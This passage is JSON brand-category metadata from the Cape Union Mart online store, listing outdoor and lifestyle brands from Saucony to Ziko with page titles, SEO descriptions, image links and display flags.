Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768695472015\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-ON","name":"ON"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-on","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Swarovski","id":"brands-new-in-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-swarovski","name":"Swarovski"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-swarovski","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Schnozz","id":"brands-new-in-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-schnozz","name":"Schnozz"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-schnozz","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Aromatic Apothecary","id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-aromatic-apothecary","name":"Aromatic Apothecary"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-aromaticapothecary","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Food Sock","id":"brands-new-in-food-sock","name":"Food Sock","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New Brands"},{"id":"brands-new-in-food-sock","name":"Food Sock"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fbrands-foodsock","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Brands: Skechers","id":"brands-new-in-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New 